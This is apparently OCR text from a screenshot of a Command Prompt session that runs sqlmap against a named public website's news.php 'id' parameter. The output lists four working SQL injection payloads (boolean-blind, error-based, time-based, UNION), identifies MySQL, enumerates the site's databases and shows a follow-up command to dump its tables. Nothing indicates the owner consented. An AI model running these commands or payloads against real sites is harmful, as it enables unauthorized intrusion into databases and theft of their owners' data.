 Command Prompt - sqlmap.py  -u http://www.calidus.ro/en/news.php?id=2 -D caliduzb_calidussql --tables
C:\sqlmapproject>sqlmap.py -u http://www.calidus.ro/en/news.php?id=2 --dbs
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting at 18:00:55
[18:00:56] [INFO] resuming back-end DBMS 'mysql'
[18:00:56] [INFO] testing connection to the target URL
[18:01:01] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 4889=4889
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=2 AND (SELECT 6822 FROM(SELECT COUNT(*),CONCAT(0x717a717071,(SELECT (ELT(6822=6822,1))),0x7162706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=2 AND (SELECT * FROM (SELECT(SLEEP(5)))Kkew)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=2 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a717071,0x545a76616f6b72787670,0x7162706271)--
---
[18:01:01] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[18:01:01] [INFO] fetching database names
available databases [2]:
[*] caliduzb_calidussql
[*] information_schema
[18:01:01] [INFO] fetched data logged to text files under 'C:\Users\FR PAUL\.sqlmap\output\www.calidus.ro'
[*] shutting down at 18:01:02
C:\sqlmapproject>sqlmap.py -u http://www.calidus.ro/en/news.php?id=2 -D caliduzb_calidussql --tables
Search the web and Windows
6:05 PM
9/8/2015